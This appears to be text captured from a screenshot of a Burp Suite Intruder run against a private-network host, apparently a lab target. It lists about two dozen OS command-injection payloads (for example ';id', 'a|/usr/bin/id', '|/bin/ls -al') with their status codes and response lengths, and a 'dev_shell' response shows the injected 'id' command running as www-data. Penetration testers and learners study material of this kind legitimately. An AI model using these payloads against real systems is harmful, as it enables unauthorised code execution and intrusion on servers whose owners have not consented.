 2. Intruder attack of http://192.168.18.236 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
24 \n/usr/bin/id| 200 885
25 \nid| 200 885
26 ;/usr/bin/id\n 200 957
27 ;id\n 200 957
28 |usr/bin/id\n 200 885
29 |nid\n 200 885
30 `id` 200 885
31 `/usr/bin/id` 200 885
32 a);id 200 957
33 a;id 200 958
34 a);id; 200 958
35 a;id; 200 958
36 a);id| 200 957
37 a;id| 200 957
38 a)|id 200 886
39 a|id 200 951
40 a)|id; 200 958
41 a|id 200 951
42 |/bin/ls -al 200 886
43 a);/usr/bin/id 200 957
44 a;/usr/bin/id 200 958
45 a);/usr/bin/id; 200 958
46 a;/usr/bin/id; 200 958
47 a);/usr/bin/id| 200 958
48 a;/usr/bin/id| 200 958
49 a)|/usr/bin/id 200 886
50 a|/usr/bin/id 200 951
Request Response
Pretty Raw Hex Render
dev_shell
Command:
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)